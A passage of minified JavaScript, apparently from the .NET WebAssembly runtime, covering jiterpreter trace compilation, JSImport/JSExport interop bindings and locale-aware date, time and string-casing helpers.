e=640===S;a.local("pLocals"),Hs(a,xs(n,2),e?41:40),e?a.i52_const(1):a.i32_const(1),a.appendU8(e?132:114),a.appendU8(e?121:103),e&&a.appendU8(167),a.i32_const(e?63:31),a.appendU8(115),Gs(a,xs(n,1),54);break}case 530:case 531:{const e=530===S,t=e?40:41,r=e?54:55;a.local("pLocals"),Hs(a,xs(n,2),t),Hs(a,xs(n,3),t),e?a.i32_const(31):a.i52_const(63),a.appendU8(e?113:131),a.appendU8(e?116:134),Gs(a,xs(n,1),r);break}case 581:case 608:{const e=608===S,t=e?42:43,r=e?56:57;a.local("pLocals"),Hs(a,xs(n,2),t),Hs(a,xs(n,3),t),Hs(a,xs(n,4),t),a.callImport(e?"fmaf":"fma"),Gs(a,xs(n,1),r);break}default:S>=3&&S<=12||S>=516&&S<=517?l||a.options.countBailouts?(Pa(a,n,14),d=!0):n=0:S>=13&&S<=29?Ks(a,n,S)?C=!0:n=0:S>=82&&S<=93?Qs(a,n,S)||(n=0):S>=351&&S<=434?ni(a,n,S)||(n=0):ds[S]?ri(a,n,S)||(n=0):ms[S]?si(a,n,e,S)?l=!0:n=0:S>=31&&S<=57?ei(a,e,n,S)||(n=0):S>=58&&S<=81?ti(a,e,n,S)||(n=0):S>=95&&S<=135?ci(a,n,S)||(n=0):S>=569&&S<=622?ii(a,n,S)||(n=0):S>=323&&S<=348?ui(a,e,n,S)||(n=0):S>=235&&S<=278?a.branchTargets.size>0?(za(a,n,$,8),d=!0):n=0:S>=641&&S<=648?_i(a,n,S,T,I,x)?(p=!0,C=!0):n=0:0===N||(n=0)}if(n){if(!C){const e=n+2;for(let t=0;t<v;t++)Ps(se(e+2*t))}if(yi.dumpTraces||s){let e=`${n.toString(16)} ${T} `;const t=n+2,r=t+2*v;for(let t=0;t<k;t++)0!==t&&(e+=", "),e+=se(r+2*t);v>0&&(e+=" -> ");for(let n=0;n<v;n++)0!==n&&(e+=", "),e+=se(t+2*n);a.traceBuf.push(e)}N>0&&(l?h++:m++,f+=N),(n+=2*E)<=o&&(g=n)}else s&&ut(`instrumented trace ${t} aborted for opcode ${T} @${j.toString(16)}`),Pi(b,0,0,S)}for(;a.activeBlocks>0;)a.endBlock();return a.cfg.exitIp=g,p&&(f+=10240),f}(e,u,n,r,c,i,b,s),o=a>=yi.minimumTraceValue,i.cfg.generate()})),i.emitImportsAndFunctions(!1),!o)return m&&"end-of-body"===m.abortReason&&(m.abortReason="trace-too-small"),0;d=Ma();const p=i.getArrayView();if(Oa.bytesGenerated+=p.length,p.length>=4080)return pt(`Jiterpreter generated too much code (${p.length} bytes) for trace ${u}. Please report this issue.`),0;const f=new WebAssembly.Module(p),g=i.getWasmImports(),y=new WebAssembly.Instance(f,g).exports[u];_=!1,l.storeMemorySnapshotPending&&w(!1,"Attempting to set function into table during creation of memory snapshot");const S=Wa(y);if(!S)throw new Error("add_function_pointer returned a 0 index");return i.options.enableStats&&Oa.tracesCompiled&&Oa.tracesCompiled%500==0&&zi(!1,!0),S}catch(e){return f=!0,_=!1,dt(`${a||u} code generation failed: ${e} ${e.stack}`),Ya(),0}finally{const e=Ma();if(d?(Ba.generation+=d-p,Ba.compilation+=e-d):Ba.generation+=e-p,f||!_&&yi.dumpTraces||h){if(f||yi.dumpTraces||h)for(let e=0;e<i.traceBuf.length;e++)ut(i.traceBuf[e]);ut(`// ${a||u} generated, blob follows //`);let e="",t=0;try{for(;i.activeBlocks>0;)i.endBlock();i.inSection&&i.endSection()}catch(e){}const n=i.getArrayView();for(let r=0;r<n.length;r++){const o=n[r];o<16&&(e+="0"),e+=o.toString(16),e+=" ",e.length%10==0&&(ut(`${t}\t${e}`),e="",t=r+1)}ut(`${t}\t${e}`),ut("// end blob //")}}}(e,p,r,a,s,c,m);return h?(Oa.tracesCompiled++,u.fnPtr=h,h):yi.estimateHeat?0:1},function(e){const t=ec[e&=-2];if(t){if(nc||(nc=cs()),t.hitCount++,t.hitCount===nc.interpEntryFlushThreshold)rc();else if(t.hitCount!==nc.interpEntryHitCount)return;Qi.push(t),Qi.length>=4?rc():Ki>0||"function"==typeof globalThis.setTimeout&&(Ki=globalThis.setTimeout((()=>{Ki=0,rc()}),10))}},function(e,t,n,r,o,a,s,i,c){if(n>16)return 0;const l=new class{constructor(e,t,n,r,o,a,s,i,c){this.imethod=e,this.method=t,this.argumentCount=n,this.unbox=o,this.hasThisReference=a,this.hasReturnValue=s,this.name=i,this.paramTypes=new Array(n);for(let e=0;e<n;e++)this.paramTypes[e]=ue(r+4*e);this.defaultImplementation=c,this.result=0;let l=i;if(l){const e=24;l.length>e&&(l=l.substring(l.length-e,l.length)),l=`${this.imethod.toString(16)}_${l}`}else l=`${this.imethod.toString(16)}_${this.hasThisReference?"i":"s"}${this.hasReturnValue?"_r":""}_${this.argumentCount}`;this.traceName=l,this.hitCount=0}}(e,t,n,r,o,a,s,Qe(i),c);Zi||(Zi=Va());const u=Zi.get(c);return l.result=Wa(u),ec[e]=l,l.result},function(e,t,n,r,o){const a=ue(n+0),s=_c[a];if(s)return void(s.result>0?St.mono_jiterp_register_jit_call_thunk(n,s.result):(s.queue.push(n),s.queue.length>12&&yc()));const i=new mc(e,t,n,r,0!==o);_c[a]=i,fc.push(i),fc.length>=6&&yc()},function(e,t,n,r,o){const a=hc(e);try{a(t,n,r,o)}catch(e){G(o,1)}},yc,function(e,n,r){l.storeMemorySnapshotPending&&w(!1,"Attempting to set function into table during creation of memory snapshot");const o=Va().get(e),a=function(e,t,n){try{o(t)}catch(e){G(n,1)}};let s=!gc();if(!s)try{const e=new WebAssembly.Instance(bc,{i:{jit_call_cb:o},m:{h:t.getMemory()}}).exports.do_jit_call_indirect;if("function"!=typeof e)throw new Error("Did not find exported do_jit_call handler");const n=Wa(e);St.mono_jiterp_update_jit_call_dispatcher(n),s=!1}catch(e){dt("failed to compile do_jit_call handler",e),s=!0}if(s)try{const e=t.addFunction(a,"viii");St.mono_jiterp_update_jit_call_dispatcher(e)}catch(e){St.mono_jiterp_update_jit_call_dispatcher(0)}a(0,n,r)},function(){l.enablePerfMeasure&&Xt.push(globalThis.performance.now())},function(e){if(l.enablePerfMeasure){const t=Xt.pop(),n=a?{start:t}:{startTime:t};let r=Zt.get(e);r||(r=Qe(vt.mono_wasm_method_get_name(e)),Zt.set(e,r)),globalThis.performance.measure(r,n)}},function(e,t,r,o,a){const s=Qe(r),i=!!o,c=Qe(e),l=a,u=Qe(t),p=`[MONO] ${s}`;if(n.logging&&"function"==typeof n.logging.trace)n.logging.trace(c,u,p,i,l);else switch(u){case"critical":case"error":console.error(ht(p));break;case"warning":console.warn(p);break;case"message":default:console.log(p);break;case"info":console.info(p);break;case"debug":console.debug(p)}},function(e,t){At=Qe(e).concat(".dll"),Rt=t,console.assert(!0,`Adding an entrypoint breakpoint ${At} at method token  ${Rt}`);debugger},function(){},Br,function(e,r,o,a,s,i){fr();const c=De(e),l=De(r),u=De(i);try{const e=fn(o);1!==e&&w(!1,`Signature version ${e} mismatch.`);const t=rt(c),r=Jt(),i=rt(l);lt(`Binding [JSImport] ${t} from ${i} module`);const p=function(e,t){e&&"string"==typeof e||w(!1,"function_name must be string");let r={};const o=e.split(".");t?(r=ur.get(t),r||w(!1,`ES6 module ${t} was not imported yet, please call JSHost.ImportAsync() first.`)):"INTERNAL"===o[0]?(r=n,o.shift()):"globalThis"===o[0]&&(r=globalThis,o.shift());for(let t=0;t<o.length-1;t++){const n=o[t],a=r[n];a||w(!1,`${n} not found while looking up ${e}`),r=a}const a=r[o[o.length-1]];return"function"!=typeof a&&w(!1,`${e} must be a Function but was ${typeof a}`),a.bind(r)}(t,i),d=_n(o),_=new Array(d),f=new Array(d);let m=!1;for(let e=0;e<d;e++){const t=sn(o,e+2),n=cn(t),r=Rn(t,n,e+2);r||w(!1,"ERR42: argument marshaler must be resolved"),_[e]=r,n===R.Span?(f[e]=e=>{e&&e.dispose()},m=!0):R.Task}const h=sn(o,1),b=cn(h);R.Task;const g=Yr(h,b,1),y={fn:p,fqn:i+":"+t,args_count:d,arg_marshalers:_,res_converter:g,has_cleanup:m,arg_cleanup:f,isDisposed:!1};let S;S=0!=d||g?1!=d||m||g?1==d&&!m&&g?function(e){const t=e.fn,n=e.arg_marshalers[0],r=e.res_converter,o=e.fqn;return e=null,function(a){const s=Jt();try{L&&e.isDisposed;const o=n(a),s=t(o);r(a,s)}catch(e){ho(a,e)}finally{Yt(s,"mono.callCsFunction:",o)}}}(y):2==d&&!m&&g?function(e){const t=e.fn,n=e.arg_marshalers[0],r=e.arg_marshalers[1],o=e.res_converter,a=e.fqn;return e=null,function(s){const i=Jt();try{L&&e.isDisposed;const a=n(s),i=r(s),c=t(a,i);o(s,c)}catch(e){ho(s,e)}finally{Yt(i,"mono.callCsFunction:",a)}}}(y):function(e){const t=e.args_count,n=e.arg_marshalers,r=e.res_converter,o=e.arg_cleanup,a=e.has_cleanup,s=e.fn,i=e.fqn;return e=null,function(c){const l=Jt();try{L&&e.isDisposed;const i=new Array(t);for(let e=0;e<t;e++){const t=(0,n[e])(c);i[e]=t}const l=s(...i);if(r&&r(c,l),a)for(let e=0;e<t;e++){const t=o[e];t&&t(i[e])}}catch(e){ho(c,e)}finally{Yt(l,"mono.callCsFunction:",i)}}}(y):function(e){const t=e.fn,n=e.arg_marshalers[0],r=e.fqn;return e=null,function(o){const a=Jt();try{L&&e.isDisposed;const r=n(o);t(r)}catch(e){ho(o,e)}finally{Yt(a,"mono.callCsFunction:",r)}}}(y):function(e){const t=e.fn,n=e.fqn;return e=null,function(r){const o=Jt();try{L&&e.isDisposed,t()}catch(e){ho(r,e)}finally{Yt(o,"mono.callCsFunction:",n)}}}(y),S[nn]=y;const k=nr.length;nr.push(S),Z(a,k),_r(s,u),Yt(r,"mono.bindJsFunction:",t)}catch(e){Z(a,0),t.err(e.toString()),dr(s,e,u)}finally{u.release(),c.release()}},function(e,t){const n=Nr(e);n&&"function"==typeof n&&n[tn]||w(!1,`Bound function handle expected ${e}`),n(t)},function(e,t){const n=nr[e];n||w(!1,`Imported function handle expected ${e}`),n(t)},function(e,n,r,o,a){fr();const s=De(e),i=De(a),c=Jt();try{const e=fn(r);1!==e&&w(!1,`Signature version ${e} mismatch.`);const a=_n(r),l=rt(s);l||w(!1,"fully_qualified_name must be string"),lt(`Binding [JSExport] ${l}`);const{assembly:p,namespace:d,classname:_,methodname:f}=Ur(l),m=wr(p);if(!m)throw new Error("Could not find assembly: "+p);const h=St.mono_wasm_assembly_find_class(m,d,_);if(!h)throw new Error("Could not find class: "+d+":"+_+" in assembly "+p);const b=`__Wrapper_${f}_${n}`,g=St.mono_wasm_assembly_find_method(h,b,-1);if(!g)throw new Error(`Could not find method: ${b} in ${h} [${p}]`);const y=new Array(a);for(let e=0;e<a;e++){const t=sn(r,e+2),n=cn(t);R.Task;const o=Yr(t,n,e+2);o||w(!1,"ERR43: argument marshaler must be resolved"),y[e]=o}const S=sn(r,1),k=cn(S);R.Task;const v=Rn(S,k,1),E={method:g,fqn:l,args_count:a,arg_marshalers:y,res_converter:v,isDisposed:!1};let U;U=0!=a||v?1!=a||v?1==a&&v?function(e){const n=e.method,r=e.arg_marshalers[0],o=e.res_converter,a=e.fqn;return e=null,function(e){const s=Jt();u.assert_runtime_running();const i=t.stackSave();try{const t=on(3);return r(t,e),kr(n,t),o(t)}finally{t.stackRestore(i),Yt(s,"mono.callCsFunction:",a)}}}(E):2==a&&v?function(e){const n=e.method,r=e.arg_marshalers[0],o=e.arg_marshalers[1],a=e.res_converter,s=e.fqn;return e=null,function(e,i){const c=Jt();u.assert_runtime_running();const l=t.stackSave();try{const t=on(4);return r(t,e),o(t,i),kr(n,t),a(t)}finally{t.stackRestore(l),Yt(c,"mono.callCsFunction:",s)}}}(E):function(e){const n=e.args_count,r=e.arg_marshalers,o=e.res_converter,a=e.method,s=e.fqn;return e=null,function(...e){const i=Jt();u.assert_runtime_running();const c=t.stackSave();try{const t=on(2+n);for(let o=0;o<n;o++){const n=r[o];n&&n(t,e[o])}if(kr(a,t),o)return o(t)}finally{t.stackRestore(c),Yt(i,"mono.callCsFunction:",s)}}}(E):function(e){const n=e.method,r=e.arg_marshalers[0],o=e.fqn;return e=null,function(e){const a=Jt();u.assert_runtime_running();const s=t.stackSave();try{const t=on(3);r(t,e),kr(n,t)}finally{t.stackRestore(s),Yt(a,"mono.callCsFunction:",o)}}}(E):function(e){const n=e.method,r=e.fqn;return e=null,function(){const e=Jt();u.assert_runtime_running();const o=t.stackSave();try{const e=on(2);kr(n,e)}finally{t.stackRestore(o),Yt(e,"mono.callCsFunction:",r)}}}(E),U[en]=E,function(e,t,n,r,o,a){const s=`${t}.${n}`.replace(/\//g,".").split(".");let i,c=vr.get(e);c||(c={},vr.set(e,c),vr.set(e+".dll",c)),i=c;for(let e=0;e<s.length;e++){const t=s[e];if(""!=t){let e=i[t];void 0===e&&(e={},i[t]=e),e||w(!1,`${t} not found while looking up ${n}`),i=e}}i[r]||(i[r]=a),i[`${r}.${o}`]=a}(p,d,_,f,n,U),Yt(c,"mono.bindCsFunction:",l),_r(o,i)}catch(e){t.err(e.toString()),dr(o,e,i)}finally{i.release(),s.release()}},function(e){const t=an(e,0),n=an(e,1),r=an(e,2),o=an(e,3),a=mn(t),s=mn(o),i=kn(r);if(i===x){const{promise:e,promise_control:r}=y();if(vn(n,Dr(e)),a!==R.None){const e=Jn(t);r.reject(e)}else if(s!==R.Task){const e=Kt.get(s);e||w(!1,`Unknown sub_converter for type ${R[s]}. ${Jr}`);const t=e(o);r.resolve(t)}}else{const e=Nr(i);e||w(!1,`ERR25: promise not found for js_handle: ${i} `),u.assertIsControllablePromise(e);const n=u.getPromiseController(e);if(a!==R.None){const e=Jn(t);n.reject(e)}else s!==R.Task&&n.resolve(o)}hn(n,R.Task),hn(t,R.None)},function(e,t,n,r,o,a,s){const i=De(s);try{const s=tt(e,e+2*t),c=o?s.toUpperCase():s.toLowerCase();if(c.length<=r)return nt(n,n+2*r,c),void _r(a,i);const l=Ue();let u=1;if(o)for(let e=0;e<s.length;e+=u)if(xc(s,e)){u=2;const t=s.substring(e,e+2),r=t.toUpperCase();Tc(l,n,r.length>2?t:r,e)}else{u=1;const t=s[e].toUpperCase();H(l,n+2*e,(t.length>1?s[e]:t).charCodeAt(0))}else for(let e=0;e<s.length;e+=u)if(xc(s,e)){u=2;const t=s.substring(e,e+2),r=t.toLowerCase();Tc(l,n,r.length>2?t:r,e)}else{u=1;const t=s[e].toLowerCase();H(l,n+2*e,(t.length>1?s[e]:t).charCodeAt(0))}}catch(e){dr(a,e,i)}finally{i.release()}},function(e,t,n,r,o,a,s,i){const c=De(e),l=De(i);try{const e=rt(c);if(!e)throw new Error("Cannot change case, the culture name is null.");const i=tt(t,t+2*n),u=a?i.toLocaleUpperCase(e):i.toLocaleLowerCase(e);if(u.length<=i.length)return nt(r,r+2*o,u),void _r(s,l);const p=Ue();let d=1;if(a)for(let t=0;t<i.length;t+=d)if(xc(i,t)){d=2;const n=i.substring(t,t+2),o=n.toLocaleUpperCase(e);Tc(p,r,o.length>2?n:o,t)}else{d=1;const n=i[t].toLocaleUpperCase(e);H(p,r+2*t,(n.length>1?i[t]:n).charCodeAt(0))}else for(let t=0;t<i.length;t+=d)if(xc(i,t)){d=2;const n=i.substring(t,t+2),o=n.toLocaleLowerCase(e);Tc(p,r,o.length>2?n:o,t)}else{d=1;const n=i[t].toLocaleLowerCase(e);H(p,r+2*t,(n.length>1?i[t]:n).charCodeAt(0))}_r(s,l)}catch(e){dr(s,e,l)}finally{c.release(),l.release()}},function(e,t,n,r,o,a,s,i){const c=De(e),l=De(i);try{const e=rt(c),i=et(t,t+2*n),u=et(r,r+2*o),p=31&a,d=e||void 0;return _r(s,l),jc(i,u,d,p)}catch(e){return dr(s,e,l),-2}finally{c.release(),l.release()}},function(e,t,n,r,o,a,s,i){const c=De(e),l=De(i);try{const e=rt(c),i=Ac(r,o);if(0==i.length)return 1;const u=Ac(t,n);if(u.length<i.length)return 0;const p=jc(u.slice(0,i.length),i,e||void 0,31&a);return _r(s,l),0===p?1:0}catch(e){return dr(s,e,l),-1}finally{c.release(),l.release()}},function(e,t,n,r,o,a,s,i){const c=De(e),l=De(i);try{const e=rt(c),i=Ac(r,o);if(0==i.length)return 1;const u=Ac(t,n),p=u.length-i.length;if(p<0)return 0;const d=jc(u.slice(p,u.length),i,e||void 0,31&a);return _r(s,l),0===d?1:0}catch(e){return dr(s,e,l),-1}finally{c.release(),l.release()}},function(e,t,n,r,o,a,s,i,c){const l=De(e),u=De(c);try{const e=et(t,t+2*n);if(0==Rc(e).length)return _r(i,u),s?0:o;const c=et(r,r+2*o);if(0==Rc(c).length)return _r(i,u),s?0:o;const d=rt(l)||void 0,_=31&a,f=new Intl.Segmenter(d,{granularity:"grapheme"}),m=Array.from(f.segment(e)).map((e=>e.segment));let h=0,b=!1,g=-1,y=0,w=0,S=0;for(;!b;){const e=f.segment(c.slice(h,c.length))[Symbol.iterator]();let t=e.next();if(t.done)break;let n=p(t.value.segment,m[0],d,_);if(w=S,t=e.next(),t.done){g=n?w:g;break}if(y=t.value.index,S=w+y,n){for(let r=1;r<m.length;r++){if(t.done){b=!0;break}if(n=p(t.value.segment,m[r],d,_),!n)break;t=e.next()}if(b)break}if(n&&(g=w,s))break;h=S}return _r(i,u),g}catch(e){return dr(i,e,u),-1}finally{l.release(),u.release()}function p(e,t,n,r){return 0===jc(e,t,n,r)}},function(e,t,n,r,o,a){const s=De(e),i=De(a);try{const e=rt(s)||void 0,a={EnglishName:"",YearMonth:"",MonthDay:"",LongDates:"",ShortDates:"",EraNames:"",AbbreviatedEraNames:"",DayNames:"",AbbreviatedDayNames:"",ShortestDayNames:"",MonthNames:"",AbbreviatedMonthNames:"",MonthGenitiveNames:"",AbbrevMonthGenitiveNames:""},c=new Date(999,10,22);a.EnglishName=function(e){const t=function(e){try{return new Intl.Locale(e).calendars}catch(t){try{return new Intl.Locale(e).getCalendars()}catch(e){return}}}(e);return t&&0!=t.length?t[0]:""}(e);const l=function(e){const t=new Date(2023,5,25),n=[],r=[],o=[];for(let a=0;a<7;a++)n[a]=t.toLocaleDateString(e,{weekday:"long"}),r[a]=t.toLocaleDateString(e,{weekday:"short"}),o[a]=t.toLocaleDateString(e,{weekday:"narrow"}),t.setDate(t.getDate()+1);return{long:n,abbreviated:r,shortest:o}}(e);a.DayNames=l.long.join(Lc),a.AbbreviatedDayNames=l.abbreviated.join(Lc),a.ShortestDayNames=l.shortest.join(Lc);const u=function(e){const t=e?e.split("-")[0]:"",n="ar"==t?8:"fa"==t?3:0,r=new Date(2021,n,1),o=[],a=[],s=[],i=[];let c,l;for(let t=n;t<12+n;t++){const u=t%12;r.setMonth(u);const p=r.toLocaleDateString(e,{month:"long"}),d=r.toLocaleDateString(e,{month:"short"});if(o[t-n]=p,a[t-n]=d,c=null!=c?c:"月"==p.charAt(p.length-1),c){s[t-n]=p,i[t-n]=d;continue}const _=new Intl.DateTimeFormat(e,{day:"numeric"}),f=r.toLocaleDateString(e,{month:"long",day:"numeric"});if(s[t-n]=Mc(r,f,p,_),l=null!=l?l:/^\d+$/.test(d),l){i[t-n]=d;continue}const m=r.toLocaleDateString(e,{month:"short",day:"numeric"});i[t-n]=Mc(r,m,d,_)}return{long:o,abbreviated:a,longGenitive:s,abbreviatedGenitive:i}}(e);a.MonthNames=u.long.join(Lc),a.AbbreviatedMonthNames=u.abbreviated.join(Lc),a.MonthGenitiveNames=u.longGenitive.join(Lc),a.AbbrevMonthGenitiveNames=u.abbreviatedGenitive.join(Lc),a.YearMonth=function(e,t){let n=t.toLocaleDateString(e,{year:"numeric",month:"long"}).toLowerCase();const r=t.toLocaleString(e,{month:"long"}).toLowerCase().trim();if("月"==r.charAt(r.length-1))return"yyyy年M月";n=n.replace(r,Cc),n=n.replace("999",Nc);const o=t.toLocaleDateString(e,{year:"numeric"});return n.replace(o,Nc)}(e,c),a.MonthDay=function(e,t){let n=t.toLocaleDateString(e,{month:"long",day:"numeric"}).toLowerCase();const r=t.toLocaleString(e,{month:"long"}).toLowerCase().trim();if("月"==r.charAt(r.length-1))return"M月d日";const o=new Intl.DateTimeFormat(e,{day:"numeric"}),a=Mc(t,n,r,o);n=n.replace(a,Cc),n=n.replace("22",Dc);const s=o.format(t);return n.replace(s,Dc)}(e,c),a.ShortDates=function(e){if("fa"==(null==e?void 0:e.substring(0,2)))return"yyyy/M/d";const t=new Date(2014,0,2);let n=t.toLocaleDateString(e,{dateStyle:"short"});if(n.includes("14"))n=n.replace("2014",Nc),n=n.replace("14",Nc);else{const r=t.toLocaleDateString(e,{year:"numeric"}),o=r.substring(r.length-2,r.length);n=n.replace(r,Nc),o&&(n=n.replace(o,Nc))}if(n.includes("1"))n=n.replace("01","MM"),n=n.replace("1","M");else{const r=t.toLocaleDateString(e,{month:"numeric"}),o=1==r.length?"M":"MM";n=n.replace(r,o)}if(n.includes("2"))n=n.replace("02","dd"),n=n.replace("2","d");else{const r=t.toLocaleDateString(e,{day:"numeric"}),o=1==r.length?"d":"dd";n=n.replace(r,o)}return n}(e),a.LongDates=function(e,t){if("th-TH"==e)return"ddddที่ d MMMM g yyyy";let n=new Intl.DateTimeFormat(e,{weekday:"long",year:"numeric",month:"long",day:"numeric"}).format(t).toLowerCase();const r=t.toLocaleString(e,{month:"long"}).trim().toLowerCase(),o=r.charAt(r.length-1);if("月"==o||"월"==o){const r=t.toLocaleString(e,{month:"short"});n=n.replace(r,`M${o}`)}else{const o=Mc(t,n,r,new Intl.DateTimeFormat(e,{weekday:"long",year:"numeric",day:"numeric"}));n=n.replace(o,Cc)}n=n.replace("999",Nc);const a=t.toLocaleDateString(e,{year:"numeric"});n=n.replace(a,Nc);const s=t.toLocaleDateString(e,{weekday:"long"}).toLowerCase(),i=Mc(t,n,s,new Intl.DateTimeFormat(e,{year:"numeric",month:"long",day:"numeric"}));n=n.replace(i,Bc),n=n.replace("22",Dc);const c=t.toLocaleDateString(e,{day:"numeric"});return n=n.replace(c,Dc),function(e,t){const n=e.split(/\s+/);if(n.length<=2||(null==t?void 0:t.startsWith("ko")))return e;for(let e=0;e<n.length;e++)if(!(Oc.includes(n[e].replace(",",""))||Oc.includes(n[e].replace(".",""))||Oc.includes(n[e].replace("،",""))||Oc.includes(n[e].replace("ב",""))))if(n[e].endsWith(".,")){const t=n[e].slice(0,-2);1==n.filter((e=>e==t)).length&&(n[e]=`'${n[e].slice(0,-2)}'.,`)}else n[e].endsWith(".")?n[e]=`'${n[e].slice(0,-1)}'.`:n[e].endsWith(",")?n[e]=`'${n[e].slice(0,-1)}',`:n[e]=`'${n[e]}'`;return n.join(" ")}(n,e)}(e,c);const p=function(e,t,n){if(function(e){return e>1&&e<15||22==e||23==e}(n))return{eraNames:"",abbreviatedEraNames:""};const r=e.toLocaleDateString(t,{year:"numeric"}),o=e.toLocaleDateString(t,{day:"numeric"}),a=e.toLocaleDateString(t,{era:"short"}),s=e.toLocaleDateString(t,{era:"narrow"}),i=a.includes(r)?l(r):l(e.getFullYear().toString());return{eraNames:c(i.eraDateParts,i.ignoredPart),abbreviatedEraNames:c(i.abbrEraDateParts,i.ignoredPart)};function c(e,n){const r=new RegExp(`^((?!${n}|[0-9]).)*$`),o=e.filter((e=>r.test(e)));if(0==o.length)throw new Error(`Internal error, era for locale ${t} was in non-standard format.`);return o[0].trim()}function l(e){return a.startsWith(e)||a.endsWith(e)?{eraDateParts:a.split(o),abbrEraDateParts:s.split(o),ignoredPart:e}:{eraDateParts:a.split(e),abbrEraDateParts:s.split(e),ignoredPart:o}}}(c,e,t);a.EraNames=p.eraNames,a.AbbreviatedEraNames=p.abbreviatedEraNames;const d=Object.values(a).join("##");if(d.length>r)throw new Error(`Calendar info exceeds length of ${r}.`);return nt(n,n+2*d.length,d),_r(o,i),d.length}catch(e){return dr(o,e,i),-1}finally{s.release(),i.release()}},function(e,t,n,r,o){const a=De(e),s=De(o);try{const e=rt(a),o={AmDesignator:"",PmDesignator:"",LongTimePattern:"",ShortTimePattern:""},i=$c(e),c=function(e){const t=new Date("August 19, 1975 12:15:33"),n=new Date("August 19, 1975 11:15:33"),r=Rl(t,e);return{am:Rl(n,e),pm:r}}(i);o.AmDesignator=c.am,o.PmDesignator=c.pm,o.LongTimePattern=function(e,t){const n=18..toLocaleString(e),r=6..toLocaleString(e),o=new Date("August 19, 1975 18:15:30"),a=new Intl.DateTimeFormat(e,{timeStyle:"medium"}),s=a.format(o),i=o.toLocaleTimeString(e,{minute:"numeric"}),c=o.toLocaleTimeString(e,{second:"numeric"});let l=s.replace(t.pm,"tt").replace(i,"mm").replace(c,jl);const u=l.includes(n),p=`${(0).toLocaleString(e)}${r}`,d=new Date("August 19, 1975 6:15:30"),_=a.format(d);let f;if(u)f=_.includes(p)?"HH":"H",l=l.replace(n,f);else{const e=_.includes(p);f=e?"hh":"h",l=l.replace(e?p:r,f)}return function(e){const t=e.split(/\s+/);for(let e=0;e<t.length;e++)t[e].includes(":")||t[e].includes(".")||Al.includes(t[e])||(t[e]=`'${t[e]}'`);return t.join(" ")}(l)}(i,c),o.ShortTimePattern=function(e){const t=e.indexOf(jl);if(t>0){const n=`${e[t-1]}ss`,r=e.replace(n,"");e=r.length>t&&"t"!=r[r.length-1]?e.split(n)[0]:r}return e}(o.LongTimePattern);const l=Object.values(o).join("##");if(l.length>n)throw new Error(`Culture info exceeds length of ${n}.`);return nt(t,t+2*l.length,l),_r(r,s),l.length}catch(e){return dr(r,e,s),-1}finally{a.release(),s.release()}},function(e,t,n){const r=De(e),o=De(n);try{return function(e){const t=Ll(e);if(t)return 7==t.firstDay?0:t.firstDay;if(["en-AE","en-SD","fa-IR"].includes(e))return 6;const n=e.split("-")[0];return["zh","th","pt","mr","ml","ko","kn","ja","id","hi","he","gu","fil","bn","am","ar"].includes(n)||["ta-SG","ta-IN","sw-KE","ms-SG","fr-CA","es-MX","en-US","en-ZW","en-ZA","en-WS","en-VI","en-UM","en-TT","en-SG","en-PR","en-PK","en-PH","en-MT","en-MO","en-MH","en-KE","en-JM","en-IN","en-IL","en-HK","en-GU","en-DM","en-CA","en-BZ","en-BW","en-BS","en-AU","en-AS","en-AG"].includes(e)?0:1}($c(rt(r)))}catch(e){return dr(t,e,o),-1}finally{r.release(),o.release()}},function(e,t,n){const r=De(e),o=De(n);try{return function(e){const t=Ll(e);if(t)return 7==t.minimalDays?1:t.minimalDays<4?0:2;const n=e.split("-")[0];return["pt-PT","fr-CH","fr-FR","fr-BE","es-ES","en-SE","en-NL","en-JE","en-IM","en-IE","en-GI","en-GG","en-GB","en-FJ","en-FI","en-DK","en-DE","en-CH","en-BE","en-AT","el-GR"].includes(e)||["sv","sk","ru","pl","nl","no","lt","it","hu","fi","et","de","da","cs","ca","bg"].includes(n)?2:0}($c(rt(r)))}catch(e){return dr(t,e,o),-1}finally{r.release(),o.release()}}],Cl=[...$l,function(e,t,n,r,o){ul();const a=De(n),s=De(t),i=De(o);try{const t=rt(s);if(!t||"string"!=typeof t)return void dr(r,"ERR12: Invalid method name object @"+s.value,i);const n=function(e){return e!==x&&e!==I?Nr(e):null}(e);if(A(n))return void dr(r,"ERR13: Invalid JS object handle '"+e+"' while invoking '"+t+"'",i);const o=kl(a);try{const e=n[t];if(void 0===e)throw new Error("Method: '"+t+"' not found for: '"+Object.prototype.toString.call(n)+"'");Xc(e.apply(n,o),i,!0),_r(r)}catch(e){dr(r,e,i)}}finally{a.release(),s.release(),i.release()}},function(e,t,n,r){ul();const o=De(t),a=De(r);try{const t=rt(o);if(!t)return void dr(n,"Invalid property name object '"+o.value+"'",a);const r=Nr(e);if(A(r))return void dr(n,"ERR01: Invalid JS object handle '"+e+"' while geting '"+t+"'",a);Xc(r[t],a,!0),_r(n)}catch(e){dr(n,e,a)}finally{a.release(),o.release()}},function(e,t,n,r,o,a,s){ul();const i=De(n),c=De(t),l=De(s);try{const n=rt(c);if(!n)return void dr(a,"Invalid property name object '"+t+"'",l);const s=Nr(e);if(A(s))return void dr(a,"ERR02: Invalid JS object handle '"+e+"' while setting '"+n+"'",l);const u=wl(i);if(r)s[n]=u;else{if(!r&&!Object.prototype.hasOwnProperty.call(s,n))return;!0===o?Object.prototype.hasOwnProperty.call(s,n)&&(s[n]=u):s[n]=u}_r(a,l)}catch(e){dr(a,e,l)}finally{l.release(),c.release(),i.release()}},function(e,t,n,r){ul();const o=De(r);try{const r=Nr(e);if(A(r))return void dr(n,"ERR03: Invalid JS object handle '"+e+"' while getting ["+t+"]",o);Xc(r[t],o,!0),_r(n)}catch(e){dr(n,e,o)}finally{o.release()}},function(e,t,n,r,o){ul();const a=De(n),s=De(o);try{const n=Nr(e);if(A(n))return void dr(r,"ERR04: Invalid JS object handle '"+e+"' while setting ["+t+"]",s);const o=wl(a);n[t]=o,_r(r,s)}catch(e){dr(r,e,s)}finally{s.release(),a.release()}},function(e,r,o){ul();const a=De(e),s=De(o);try{const e=rt(a);let o;if(o=e?"Module"==e?t:"INTERNAL"==e?n:globalThis[e]:globalThis,null===o||void 0===typeof o)return void dr(r,"Global object '"+e+"' not found.",s);Xc(o,s,!0),_r(r)}catch(e){dr(r,e,s)}finally{s.release(),a.release()}},function(e,t,n,r){const o=De(t),a=De(e),s=De(r);try{const e=rt(a);if(!e)return void dr(n,"Invalid name @"+a.value,s);const t=globalThis[e];if(null==t)return void dr(n,"JavaScript host object '"+e+"' not found.",s);try{const e=kl(o),r=function(e,t){let n=[];return n[0]=e,t&&(n=n.concat(t)),new(e.bind.apply(e,n))};Xc(Dr(r(t,e)),s,!1),_r(n)}catch(e){return void 